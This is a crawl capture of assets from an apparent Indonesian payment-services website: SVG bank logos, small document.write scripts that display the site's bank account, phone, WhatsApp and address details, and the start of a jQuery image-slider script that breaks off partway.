<path d="M28.1636 16.4082C28.0654 16.8151 28 17.2219 28 17.6627V51.5175C28 51.9582 28.049 52.3651 28.1636 52.7721L46.1819 34.107L28.1636 16.4082Z" fill="#4285F4"/>
<path d="M46.0197 34.591L55.2729 25.3398L35.171 13.6875C34.5282 13.3033 33.8055 13.0731 33.0591 13.0147C32.3125 12.9564 31.5627 13.0716 30.8682 13.3513C30.1736 13.631 29.5534 14.0676 29.0559 14.6269C28.5582 15.1863 28.1968 15.8531 28 16.5754L46.0197 34.591Z" fill="#34A853"/>
<path d="M84.7109 27H82.1719V15.5625C83.7917 15.5052 84.8099 15.4766 85.2266 15.4766C86.8932 15.4766 88.2135 15.9661 89.1875 16.9453C90.1667 17.9193 90.6562 19.2135 90.6562 20.8281C90.6562 24.9427 88.6745 27 84.7109 27ZM84.2031 17.3359V25.1484C84.5312 25.1797 84.8854 25.1953 85.2656 25.1953C86.2917 25.1953 87.0938 24.8229 87.6719 24.0781C88.2552 23.3333 88.5469 22.2917 88.5469 20.9531C88.5469 18.5052 87.4089 17.2812 85.1328 17.2812C84.9141 17.2812 84.6042 17.2995 84.2031 17.3359ZM91.7891 22.7969C91.7891 21.5208 92.1562 20.4818 92.8906 19.6797C93.6302 18.8776 94.6042 18.4766 95.8125 18.4766C97.0833 18.4766 98.0703 18.862 98.7734 19.6328C99.4766 20.4036 99.8281 21.4583 99.8281 22.7969C99.8281 24.1302 99.4688 25.1901 98.75 25.9766C98.0365 26.763 97.0573 27.1562 95.8125 27.1562C94.5417 27.1562 93.5521 26.7604 92.8438 25.9688C92.1406 25.1719 91.7891 24.1146 91.7891 22.7969ZM93.8203 22.7969C93.8203 24.6406 94.4844 25.5625 95.8125 25.5625C96.4219 25.5625 96.9036 25.3229 97.2578 24.8438C97.6172 24.3646 97.7969 23.6823 97.7969 22.7969C97.7969 20.9792 97.1354 20.0703 95.8125 20.0703C95.2031 20.0703 94.7188 20.3099 94.3594 20.7891C94 21.2682 93.8203 21.9375 93.8203 22.7969ZM109.617 27.1562H108.906L106.609 22.0156L104.32 27.1562H103.602L100.445 18.6328H102.5L104.18 23.625L106.227 18.6328H106.93L109.047 23.6562L110.859 18.6328H112.781L109.617 27.1562ZM119.328 27V22.1641C119.328 21.4505 119.19 20.9297 118.914 20.6016C118.643 20.2734 118.198 20.1094 117.578 20.1094C117.292 20.1094 116.984 20.1901 116.656 20.3516C116.333 20.513 116.081 20.7135 115.898 20.9531V27H113.945V18.6328H115.352L115.711 19.4141C116.242 18.7891 117.026 18.4766 118.062 18.4766C119.057 18.4766 119.841 18.776 120.414 19.375C120.992 19.9688 121.281 20.7995 121.281 21.8672V27H119.328ZM123.734 15.5156L125.688 15.0469V24.4531C125.688 25.4844 125.995 26.099 126.609 26.2969C126.307 26.8698 125.792 27.1562 125.062 27.1562C124.177 27.1562 123.734 26.5417 123.734 25.3125V15.5156ZM127.57 22.7969C127.57 21.5208 127.938 20.4818 128.672 19.6797C129.411 18.8776 130.385 18.4766 131.594 18.4766C132.865 18.4766 133.852 18.862 134.555 19.6328C135.258 20.4036 135.609 21.4583 135.609 22.7969C135.609 24.1302 135.25 25.1901 134.531 25.9766C133.818 26.763 132.839 27.1562 131.594 27.1562C130.323 27.1562 129.333 26.7604 128.625 25.9688C127.922 25.1719 127.57 24.1146 127.57 22.7969ZM129.602 22.7969C129.602 24.6406 130.266 25.5625 131.594 25.5625C132.203 25.5625 132.685 25.3229 133.039 24.8438C133.398 24.3646 133.578 23.6823 133.578 22.7969C133.578 20.9792 132.917 20.0703 131.594 20.0703C130.984 20.0703 130.5 20.3099 130.141 20.7891C129.781 21.2682 129.602 21.9375 129.602 22.7969ZM141.836 26.1641C141.659 26.4557 141.349 26.6953 140.906 26.8828C140.469 27.0651 140.01 27.1562 139.531 27.1562C138.63 27.1562 137.922 26.9323 137.406 26.4844C136.891 26.0312 136.633 25.3906 136.633 24.5625C136.633 23.5938 136.995 22.8359 137.719 22.2891C138.448 21.7422 139.482 21.4688 140.82 21.4688C141.049 21.4688 141.32 21.5078 141.633 21.5859C141.633 20.6016 141.01 20.1094 139.766 20.1094C139.031 20.1094 138.417 20.2318 137.922 20.4766L137.5 18.9609C138.172 18.638 138.971 18.4766 139.898 18.4766C141.174 18.4766 142.109 18.7682 142.703 19.3516C143.297 19.9297 143.594 21.0286 143.594 22.6484V24.4375C143.594 25.5521 143.818 26.2526 144.266 26.5391C144.104 26.8203 143.924 26.9922 143.727 27.0547C143.529 27.1224 143.302 27.1562 143.047 27.1562C142.766 27.1562 142.513 27.0521 142.289 26.8438C142.065 26.6354 141.914 26.4089 141.836 26.1641ZM141.648 23.0625C141.315 22.9948 141.065 22.9609 140.898 22.9609C139.357 22.9609 138.586 23.4661 138.586 24.4766C138.586 25.2266 139.021 25.6016 139.891 25.6016C141.062 25.6016 141.648 25.0156 141.648 23.8438V23.0625ZM151.094 27V26.4922C150.932 26.6693 150.659 26.8255 150.273 26.9609C149.888 27.0911 149.49 27.1562 149.078 27.1562C147.911 27.1562 146.992 26.7865 146.32 26.0469C145.654 25.3073 145.32 24.276 145.32 22.9531C145.32 21.6302 145.703 20.5547 146.469 19.7266C147.24 18.8932 148.203 18.4766 149.359 18.4766C149.995 18.4766 150.573 18.6068 151.094 18.8672V15.5156L153.047 15.0469V27H151.094ZM151.094 20.6328C150.677 20.2995 150.242 20.1328 149.789 20.1328C149.008 20.1328 148.406 20.3724 147.984 20.8516C147.562 21.3255 147.352 22.0078 147.352 22.8984C147.352 24.638 148.19 25.5078 149.867 25.5078C150.055 25.5078 150.284 25.4531 150.555 25.3438C150.831 25.2292 151.01 25.1146 151.094 25V20.6328ZM165.219 27V26.4922C165.057 26.6693 164.784 26.8255 164.398 26.9609C164.013 27.0911 163.615 27.1562 163.203 27.1562C162.036 27.1562 161.117 26.7865 160.445 26.0469C159.779 25.3073 159.445 24.276 159.445 22.9531C159.445 21.6302 159.828 20.5547 160.594 19.7266C161.365 18.8932 162.328 18.4766 163.484 18.4766C164.12 18.4766 164.698 18.6068 165.219 18.8672V15.5156L167.172 15.0469V27H165.219ZM165.219 20.6328C164.802 20.2995 164.367 20.1328 163.914 20.1328C163.133 20.1328 162.531 20.3724 162.109 20.8516C161.688 21.3255 161.477 22.0078 161.477 22.8984C161.477 24.638 162.315 25.5078 163.992 25.5078C164.18 25.5078 164.409 25.4531 164.68 25.3438C164.956 25.2292 165.135 25.1146 165.219 25V20.6328ZM170.664 15.3906C170.977 15.3906 171.242 15.5026 171.461 15.7266C171.685 15.9453 171.797 16.2109 171.797 16.5234C171.797 16.8359 171.685 17.1042 171.461 17.3281C171.242 17.5469 170.977 17.6562 170.664 17.6562C170.352 17.6562 170.083 17.5469 169.859 17.3281C169.641 17.1042 169.531 16.8359 169.531 16.5234C169.531 16.2109 169.641 15.9453 169.859 15.7266C170.083 15.5026 170.352 15.3906 170.664 15.3906ZM169.656 27V20.2344H168.586V18.6328H171.633V27H169.656Z" fill="white"/>
<path d="M85.0625 46.6836V53H82.0156V35.8438C84.0469 35.7578 85.2344 35.7148 85.5781 35.7148C88.2891 35.7148 90.2695 36.1328 91.5195 36.9688C92.7773 37.7969 93.4062 39.0938 93.4062 40.8594C93.4062 44.7969 91.0859 46.7656 86.4453 46.7656C86.1016 46.7656 85.6406 46.7383 85.0625 46.6836ZM85.0625 38.4805V43.9766C85.5781 44.0312 85.9844 44.0586 86.2812 44.0586C87.6719 44.0586 88.6875 43.8281 89.3281 43.3672C89.9688 42.8984 90.2891 42.1406 90.2891 41.0938C90.2891 39.3125 88.8555 38.4219 85.9883 38.4219C85.668 38.4219 85.3594 38.4414 85.0625 38.4805ZM96.4297 35.7734L99.3594 35.0703V49.1797C99.3594 50.7266 99.8203 51.6484 100.742 51.9453C100.289 52.8047 99.5156 53.2344 98.4219 53.2344C97.0938 53.2344 96.4297 52.3125 96.4297 50.4688V35.7734ZM109.988 51.7461C109.723 52.1836 109.258 52.543 108.594 52.8242C107.938 53.0977 107.25 53.2344 106.531 53.2344C105.18 53.2344 104.117 52.8984 103.344 52.2266C102.57 51.5469 102.184 50.5859 102.184 49.3438C102.184 47.8906 102.727 46.7539 103.812 45.9336C104.906 45.1133 106.457 44.7031 108.465 44.7031C108.809 44.7031 109.215 44.7617 109.684 44.8789C109.684 43.4023 108.75 42.6641 106.883 42.6641C105.781 42.6641 104.859 42.8477 104.117 43.2148L103.484 40.9414C104.492 40.457 105.691 40.2148 107.082 40.2148C108.996 40.2148 110.398 40.6523 111.289 41.5273C112.18 42.3945 112.625 44.043 112.625 46.4727V49.1562C112.625 50.8281 112.961 51.8789 113.633 52.3086C113.391 52.7305 113.121 52.9883 112.824 53.082C112.527 53.1836 112.188 53.2344 111.805 53.2344C111.383 53.2344 111.004 53.0781 110.668 52.7656C110.332 52.4531 110.105 52.1133 109.988 51.7461ZM109.707 47.0938C109.207 46.9922 108.832 46.9414 108.582 46.9414C106.27 46.9414 105.113 47.6992 105.113 49.2148C105.113 50.3398 105.766 50.9023 107.07 50.9023C108.828 50.9023 109.707 50.0234 109.707 48.2656V47.0938ZM121.355 55.0156C121.043 55.8516 120.371 56.543 119.34 57.0898C118.316 57.6445 117.121 57.9219 115.754 57.9219V55.332C118.012 55.332 119.141 54.7656 119.141 53.6328C119.141 52.8828 118.828 51.7344 118.203 50.1875L114.277 40.4492H117.312L120.734 49.1211L123.816 40.4492H126.852L121.355 55.0156ZM135.219 52.0508L136.344 49.3203C137.547 50.1641 138.73 50.5859 139.895 50.5859C141.684 50.5859 142.578 49.9609 142.578 48.7109C142.578 48.125 142.367 47.5664 141.945 47.0352C141.523 46.5039 140.652 45.9102 139.332 45.2539C138.02 44.5898 137.133 44.0469 136.672 43.625C136.219 43.1953 135.867 42.6875 135.617 42.1016C135.375 41.5156 135.254 40.8672 135.254 40.1562C135.254 38.8281 135.738 37.7266 136.707 36.8516C137.684 35.9766 138.934 35.5391 140.457 35.5391C142.441 35.5391 143.898 35.9102 144.828 36.6523L143.902 39.2773C142.832 38.5117 141.703 38.1289 140.516 38.1289C139.812 38.1289 139.266 38.3164 138.875 38.6914C138.492 39.0586 138.301 39.5391 138.301 40.1328C138.301 41.1172 139.391 42.1406 141.57 43.2031C142.719 43.7656 143.547 44.2852 144.055 44.7617C144.562 45.2305 144.949 45.7812 145.215 46.4141C145.48 47.0391 145.613 47.7383 145.613 48.5117C145.613 49.9023 145.062 51.0469 143.961 51.9453C142.867 52.8438 141.398 53.293 139.555 53.293C137.953 53.293 136.508 52.8789 135.219 52.0508ZM148.59 42.8047H147.137V40.4492H148.59V37.8945L151.52 36.8164V40.4492H154.965V42.8047H151.52V48.3008C151.52 49.1992 151.66 49.8359 151.941 50.2109C152.223 50.5781 152.715 50.7617 153.418 50.7617C154.121 50.7617 154.777 50.5703 155.387 50.1875V52.8828C154.707 53.1172 153.738 53.2344 152.48 53.2344C151.23 53.2344 150.27 52.8828 149.598 52.1797C148.926 51.4688 148.59 50.4609 148.59 49.1562V42.8047ZM156.84 46.6953C156.84 44.7812 157.391 43.2227 158.492 42.0195C159.602 40.8164 161.062 40.2148 162.875 40.2148C164.781 40.2148 166.262 40.793 167.316 41.9492C168.371 43.1055 168.898 44.6875 168.898 46.6953C168.898 48.6953 168.359 50.2852 167.281 51.4648C166.211 52.6445 164.742 53.2344 162.875 53.2344C160.969 53.2344 159.484 52.6406 158.422 51.4531C157.367 50.2578 156.84 48.6719 156.84 46.6953ZM159.887 46.6953C159.887 49.4609 160.883 50.8438 162.875 50.8438C163.789 50.8438 164.512 50.4844 165.043 49.7656C165.582 49.0469 165.852 48.0234 165.852 46.6953C165.852 43.9688 164.859 42.6055 162.875 42.6055C161.961 42.6055 161.234 42.9648 160.695 43.6836C160.156 44.4023 159.887 45.4062 159.887 46.6953ZM178.508 43.1797C177.984 42.8359 177.41 42.6641 176.785 42.6641C176.105 42.6641 175.5 42.9727 174.969 43.5898C174.445 44.207 174.184 44.9609 174.184 45.8516V53H171.254V40.4492H174.184V41.5977C175.004 40.6758 176.094 40.2148 177.453 40.2148C178.453 40.2148 179.219 40.3672 179.75 40.6719L178.508 43.1797ZM192.723 47.6211H183.758C183.812 48.6211 184.156 49.3984 184.789 49.9531C185.422 50.5078 186.273 50.7852 187.344 50.7852C188.68 50.7852 189.695 50.4375 190.391 49.7422L191.527 51.9805C190.496 52.8164 188.957 53.2344 186.91 53.2344C184.996 53.2344 183.48 52.6758 182.363 51.5586C181.254 50.4336 180.699 48.8672 180.699 46.8594C180.699 44.8828 181.309 43.2812 182.527 42.0547C183.754 40.8281 185.223 40.2148 186.934 40.2148C188.754 40.2148 190.215 40.7578 191.316 41.8438C192.418 42.9297 192.969 44.3125 192.969 45.9922C192.969 46.3516 192.887 46.8945 192.723 47.6211ZM183.863 45.418H190.027C189.824 43.582 188.809 42.6641 186.98 42.6641C185.309 42.6641 184.27 43.582 183.863 45.418Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/rekbca.php
body_size: -196
content:
document.write('1774775555');

--- FILE ---
content_type: image/svg+xml
request_url: https://gambar.unduh.me/mandiri.svg
body_size: 1754
content:
<svg width="122" height="46" viewBox="0 0 122 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="122" height="46" rx="6" fill="white"/>
<mask id="mask0_4937_2145" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="18" y="10" width="86" height="26">
<path d="M104 10.5H18V35.5H104V10.5Z" fill="white"/>
</mask>
<g mask="url(#mask0_4937_2145)">
<mask id="mask1_4937_2145" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="18" y="11" width="86" height="25">
<path d="M18 35.5H104V11.9287H18V35.5Z" fill="white"/>
</mask>
<g mask="url(#mask1_4937_2145)">
<path d="M17.091 28.367C17.091 27.2341 17.0673 26.2837 17 25.4357H19.3583L19.4691 26.8913H19.5349C20.0683 26.1219 21.0477 25.2119 22.8711 25.2119C24.2945 25.2119 25.406 25.9427 25.8726 27.0328H25.9182C26.2979 26.4863 26.7419 26.0838 27.2521 25.7997C27.8523 25.416 28.5425 25.2119 29.4334 25.2119C31.2326 25.2119 33.0545 26.3241 33.0545 29.4792V35.2787H30.3866V29.8414C30.3866 28.2048 29.7647 27.2341 28.4545 27.2341C27.5186 27.2341 26.8279 27.8413 26.5407 28.549C26.4739 28.7912 26.4067 29.0941 26.4067 29.3758V35.2787H23.7373V29.5789C23.7373 28.2048 23.1376 27.2341 21.8705 27.2341C20.847 27.2341 20.1588 27.9616 19.9141 28.6478C19.8033 28.8923 19.7563 29.1745 19.7563 29.4576V35.2787H17.091V28.367Z" fill="#003A70"/>
<path d="M41.7824 30.4696C39.8472 30.4283 38.0026 30.8111 38.0026 32.3079C38.0026 33.2768 38.6923 33.7231 39.5595 33.7231C40.6472 33.7231 41.4496 33.0764 41.6919 32.3691C41.7591 32.1876 41.7824 31.9844 41.7824 31.8236V30.4696ZM44.4502 32.9146C44.4502 33.8034 44.4952 34.6693 44.6075 35.2787H42.1384L41.9608 34.1868H41.8916C41.2256 34.9551 40.092 35.5002 38.6923 35.5002C36.5119 35.5002 35.2898 34.0681 35.2898 32.5694C35.2898 30.0835 37.7118 28.8316 41.7151 28.8514V28.6897C41.7151 28.0425 41.4254 26.9712 39.5151 26.9712C38.4466 26.9712 37.3331 27.2759 36.601 27.7001L36.0665 26.0838C36.8669 25.6375 38.2691 25.2119 39.9812 25.2119C43.4505 25.2119 44.4502 27.2149 44.4502 29.3565V32.9146Z" fill="#003A70"/>
<path d="M47.3422 28.367C47.3422 27.2341 47.3174 26.2837 47.2527 25.4357H49.652L49.786 26.911H49.8517C50.3185 26.1444 51.4986 25.2119 53.2983 25.2119C55.1904 25.2119 57.1468 26.3241 57.1468 29.437V35.2787H54.4107V29.7209C54.4107 28.3059 53.8322 27.2341 52.3431 27.2341C51.2534 27.2341 50.499 27.9405 50.2082 28.6892C50.1213 28.9126 50.0974 29.2163 50.0974 29.4962V35.2787H47.3422V28.367Z" fill="#003A70"/>
<path d="M67.2682 29.5381C67.2682 29.3372 67.2455 29.0945 67.202 28.8923C66.9568 27.9221 66.0905 27.1344 64.8447 27.1344C63.088 27.1344 62.1101 28.5499 62.1101 30.3888C62.1101 32.1876 63.088 33.5029 64.8234 33.5029C65.9338 33.5029 66.9133 32.8149 67.1792 31.7436C67.2455 31.5207 67.2682 31.2762 67.2682 31.0138V29.5381ZM70.0028 21.4814V32.5097C70.0028 33.5199 70.0483 34.6124 70.0918 35.2783H67.6459L67.5368 33.7235H67.4912C66.8465 34.8132 65.5313 35.5007 63.9547 35.5007C61.3759 35.5007 59.3295 33.5029 59.3295 30.4701C59.3078 27.1744 61.5766 25.2124 64.1782 25.2124C65.6668 25.2124 66.7352 25.7791 67.2237 26.5094H67.2682V21.4814H70.0028Z" fill="#003A70"/>
<path d="M72.9373 25.4346H75.6986V35.2767H72.9373V25.4346Z" fill="#003A70"/>
<path d="M78.6298 28.6095C78.6298 27.2759 78.6075 26.3245 78.5403 25.4365H80.9203L81.0084 27.3145H81.0989C81.6318 25.9201 82.9 25.4365 84.0565 25.4365C84.3229 25.4365 84.4787 25.3948 84.7012 25.4365V27.6201C84.4787 27.5787 84.2344 27.5383 83.8992 27.5383C82.5885 27.5383 81.699 28.3058 81.4554 29.4171C81.4108 29.6391 81.3668 29.9038 81.3668 30.1878V35.2781H78.6298V28.6095Z" fill="#003A70"/>
<path d="M86.969 25.4346H89.7249V35.2767H86.969V25.4346Z" fill="#003A70"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M101.739 15.038C100.379 13.6295 98.9347 14.2655 97.7819 14.7848C97.299 15.0017 95.5459 16.0624 93.8084 16.802C92.5706 17.3291 90.7938 17.1696 89.8193 16.0758C89.7602 16.0096 88.1851 14.2751 88.0183 14.0614C86.9953 12.8955 84.4079 11.9285 81.3163 13.5366C79.6598 14.408 75.7562 16.4439 74.2969 17.2014C73.4099 17.6127 71.3509 17.7924 70.1879 16.3645C70.1687 16.341 68.6406 14.6079 68.5795 14.5413C68.5344 14.4944 67.5474 13.1638 65.3473 13.1229C65.0237 13.1156 63.4076 13.1069 61.8285 13.9217C59.7346 15.0105 54.8612 17.5428 54.8612 17.5428C54.8576 17.5428 54.8576 17.5451 54.8576 17.5451C52.8542 18.5875 51.2917 19.3967 51.2917 19.3967L53.1363 21.4575C54 22.4305 55.9448 23.1847 57.6326 22.3041C57.6326 22.3041 63.8673 19.0226 63.889 19.0135C66.5861 17.6683 68.6674 17.6683 70.0464 18.1692C71.2867 18.644 72.3647 19.8297 72.3647 19.8297C72.3647 19.8297 73.775 21.418 74.0228 21.6957C74.8247 22.5927 76.1511 22.2407 76.1511 22.2407C76.1511 22.2407 76.6411 22.1892 77.3854 21.7894C77.3854 21.7894 83.4229 18.6076 83.4264 18.6067C85.3449 17.5841 87.1045 17.3934 88.0021 17.4679C90.817 17.7009 91.6923 19.4883 92.9139 20.7347C93.6325 21.4695 94.2802 21.885 95.2718 21.8638C95.9246 21.8505 96.6603 21.4925 96.7691 21.4281L104 17.6342C104 17.6342 103.259 16.6195 101.739 15.038Z" fill="#FFB700"/>
</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gambar.unduh.me/bni.svg
body_size: 1093
content:
<svg width="122" height="46" viewBox="0 0 122 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="122" height="46" rx="6" fill="white"/>
<mask id="mask0_4922_1585" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="19" y="11" width="84" height="24">
<path d="M103 11H19V35H103V11Z" fill="white"/>
</mask>
<g mask="url(#mask0_4922_1585)">
<path d="M42.0287 33.7166H19V11H42.0287V33.7166Z" fill="white"/>
<path d="M28.2606 26.3327L30.7154 24.3781C30.3037 23.8684 29.9129 23.3543 29.5447 22.8234C26.7054 18.771 25.0231 14.6485 26.2378 11H19V14.9376L28.2606 26.3327Z" fill="#F15A22"/>
<path d="M32.1316 20.4444C32.2852 19.1582 32.6805 16.7324 35.072 14.9304C37.1428 13.3752 39.7342 13.076 42.0292 14.0375V11H29.2521C28.409 14.6958 30.6238 18.7571 32.1316 20.4444Z" fill="#F15A22"/>
<path d="M35.2311 16.7381L35.222 16.7443C32.8175 18.6716 33.4087 21.6963 35.6472 24.4085C37.3713 26.5017 39.6781 27.9712 42.029 26.8571V17.9269C39.917 15.7929 37.382 15.0119 35.2311 16.7381Z" fill="#F15A22"/>
<path d="M19 19.5957V33.7141H19.0034L25.9707 28.155L19 19.5957Z" fill="#F15A22"/>
<path d="M31.6719 25.498C30.9874 26.0528 30.1421 26.7318 29.2041 27.4877L30.1093 28.5995C31.4177 30.2138 33.3327 33.0106 35.7039 32.2536L35.792 32.3599L34.1069 33.7141H42.0291V28.3432C37.9531 30.5279 34.4485 28.5394 31.6719 25.498Z" fill="#F15A22"/>
<path d="M27.8483 30.4633L26.9103 29.3125C24.9875 30.8349 22.9693 32.4307 21.3311 33.7147H30.1952C29.6198 32.5098 28.574 31.3557 27.8483 30.4633Z" fill="#F15A22"/>
<path d="M61.2094 20.4884C63.3316 20.1224 64.7128 18.3149 64.7128 16.0082C64.7128 12.9346 62.0158 11 57.3999 11H48.2646V11.1048C50.131 12.1141 50.0882 13.7434 50.0882 15.2997V29.3813C50.0882 30.9644 50.131 32.6104 48.2646 33.6036V33.7061H52.6637C56.9611 33.7061 60.2574 33.7785 62.7173 32.6377C65.3307 31.4262 66.9141 29.2522 66.9141 26.6013C66.9141 23.2179 64.3621 21.1423 61.2094 20.4884ZM53.6707 13.0945L56.562 13.1413C58.7062 13.1413 60.8983 14.1768 60.8983 16.5587C60.8983 19.3889 58.9579 20.1454 56.1937 20.1454L53.6707 20.1485V20.1454V13.0945ZM56.4575 31.3727L53.6707 31.3759V22.4234V22.2964L56.667 22.2823C60.1541 22.2823 63.0323 23.5596 63.0323 26.9084C63.0323 30.1876 60.0106 31.3727 56.4575 31.3727Z" fill="#006885"/>
<path d="M73.918 29.3833C73.918 31.3206 73.8824 32.6959 75.7375 33.7715V33.8691H69.5449V33.7715C71.3977 32.6959 71.3655 31.3206 71.3655 29.3833V15.5852C71.3655 13.6624 71.3977 12.1378 69.5472 11.1073V11.001H74.6877V11.035C74.8244 11.4466 75.0519 11.6778 75.2106 11.9006C75.3755 12.1156 75.6996 12.5874 75.6996 12.5874L87.4918 28.2643V15.4511C87.4918 13.5193 87.5223 12.1379 85.6735 11.1074V11.001H91.8288V11.1074C90.011 12.1379 90.011 13.5193 90.011 15.4511V35.0004C88.8866 34.5604 85.752 31.9858 83.5197 29.0235C79.5125 23.7151 73.918 16.3323 73.918 16.3323V29.3833Z" fill="#006885"/>
<path d="M97.5704 15.1164C97.5704 13.5294 97.5427 12.1146 95.7549 11.1069V11H103V11.1069C101.205 12.084 101.189 13.5606 101.189 15.1164V29.6297C101.189 31.1805 101.147 32.7524 103 33.7634V33.8658H95.7549V33.7634C97.6184 32.7379 97.5704 31.1938 97.5704 29.6392V15.1164Z" fill="#006885"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/nocs.php?link=yes&icon=yes
body_size: -252
content:
document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<i class="fas fa-phone"></i>082331795555<br/>');document.write('<i class="fas fa-helpdesk"></i><small>06:00 - 23:00 WIB</small><br/>');

--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/wacenter.php?link=yes&icon=yes
body_size: -23
content:
document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6281291022999" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>081291022999</a><br/>');document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6281291187999" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>081291187999</a><br/>');document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6281320362999" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>081320362999</a><br/>');document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6281322053999" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>081322053999</a><br/>');document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6281322072999" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>081322072999</a><br/>');document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6282115505999" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>082115505999</a><br/>');document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6282117127999" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>082117127999</a><br/>');document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6282291173999" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>082291173999</a><br/>');

--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/wacs.php?link=yes&icon=yes
body_size: -223
content:
document.write('<link href="https://griyabayar.co.id/assets/webfonts.css" rel="stylesheet">');document.write('<a href="https://wa.me/6282331795555" class="fo-whatsapp" target="_blank"><i class="fab fa-whatsapp"></i>082331795555</a><br/>');document.write('<i class="fas fa-helpdesk"></i><small>06:00 - 23:00 WIB</small><br/>');

--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/rekbri.php
body_size: -191
content:
document.write('004501555553302');

--- FILE ---
content_type: application/javascript
request_url: https://griyabayar.co.id/alamat.php
body_size: -317
content:
document.write('Alamat : Desa Nguntoronadi, RT25/RW04, Kec. Nguntoronadi, Kab. Magetan, Prov. Jawa Timur');

--- FILE ---
content_type: application/javascript
request_url: https://nivoslider.unduh.me/nivoslider.js
body_size: 2998
content:
var nivoSlider=jQuery.noConflict();!function(){var i,e={merah:"#d32f2f",kuning:"#f57f17",hijau:"#219116",biru:"#0077c9",ungu:"#673ab7"};(i=document.createElement("style")).type="text/css",i.appendChild(document.createTextNode(".nivoSlider>img,.nivoSlider>a>img{display:none}")),document.head.appendChild(i),jQuery(document).ready(function(){var i,n,t;i=e[jQuery(".nivoSlider").attr("warna")]||e.biru,n=`.nivoSlider{position:relative;overflow:hidden;background:#fff;box-shadow:0 1px 5px 0 #4a4a4a;z-index:1}.nivoSlider:before{content:'';position:absolute;inset:0;z-index:5;margin:auto;width:20px;height:20px;border:3px solid #f3f3f3;border-top:3px solid ${i}cc;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.nivoSlider.ready:before{display:none}.nivoSlider.ready img{display:block}.nivoSlider img{position:absolute;top:0;left:0;display:none;max-width:100%;max-height:100%;width:auto;height:auto;z-index:1}.nivoSlider a{display:block;border:0}.nivoSlider a.nivo-imageLink{position:absolute;top:0;left:0;display:none;width:100%;height:100%;margin:0;padding:0;border:0;z-index:2;cursor:pointer;pointer-events:auto}.nivo-slice{position:absolute;display:block;height:100%}.nivo-box{position:absolute;display:block}.nivo-directionNav{position:absolute;width:100%;height:100%;top:0;left:0;z-index:3;pointer-events:none}.nivo-directionNav a{position:absolute;top:50%;transform:translateY(-50%);display:block;width:30px;height:30px;cursor:pointer;user-select:none;text-align:center;line-height:30px;font-size:0;color:#fff0;background-color:#00000080;border-radius:50%;z-index:4;pointer-events:auto}.nivo-directionNav a:after{content:'';position:absolute;top:50%;transform:translateY(-50%);width:0;height:0;border-style:solid}.nivo-directionNav a:active{background-color:${i}cc;border-radius:50%}.nivo-prevNav{left:15px}.nivo-nextNav{right:15px}.nivo-prevNav:after{border-width:8px 10px 8px 0;border-color:#fff0 #fff #fff0 #fff0;right:11px}.nivo-nextNav:after{border-width:8px 0 8px 10px;border-color:#fff0 #fff0 #fff0 #fff;left:12px}.nivo-controlNav{position:absolute;bottom:10px;left:0;right:0;z-index:3;width:100%;text-align:center;user-select:none;pointer-events:none}.nivo-controlNav a{display:inline-block;float:none;width:10px;height:10px;margin:0 5px;border:1px solid #fff0;border-radius:50%;background:#00000080;cursor:pointer;position:relative;z-index:4;pointer-events:auto}.nivo-controlNav a.active{width:10px;height:10px;background:${i}cc;border:1px solid ${i}cc}`,(t=document.createElement("style")).type="text/css",t.appendChild(document.createTextNode(n)),document.head.appendChild(t)})}(),function(i){var e=function(e,n){var t=i.extend({},i.fn.nivoSlider.defaults,n),o={currentSlide:0,currentImage:"",totalSlides:0,running:!1,paused:!1,stop:!1},a=i(e);a.data("nivo:vars",o),a.css("position","relative"),a.addClass("nivoSlider"),a.find("img[link]").each(function(){var e=i(this),n=e.attr("link"),t=e.attr("target")||"_blank";e.parent().is("a")||e.wrap('<a href="'+n+'" target="'+t+'"></a>')});var r=a.children();r.each(function(){var e=i(this),n="";e.is("img")||(e.is("a")&&(e.addClass("nivo-imageLink"),n=e),e=e.find("img:first"));var t=e.width();0==t&&(t=e.attr("width"));var r=e.height();0==r&&(r=e.attr("height")),t>a.width()&&a.width(t),r>a.height()&&a.height(r),e.css("display","none"),o.totalSlides++}),o.currentSlide=t.startSlide,i(r[o.currentSlide]).is("img")?o.currentImage=i(r[o.currentSlide]):o.currentImage=i(r[o.currentSlide]).find("img:first"),a.css("background",'url("'+o.currentImage.attr("src")+'") no-repeat'),a.append(i('<div class="nivo-caption"><p></p></div>').css({display:"none",opacity:t.captionOpacity}));var s=function(e){var 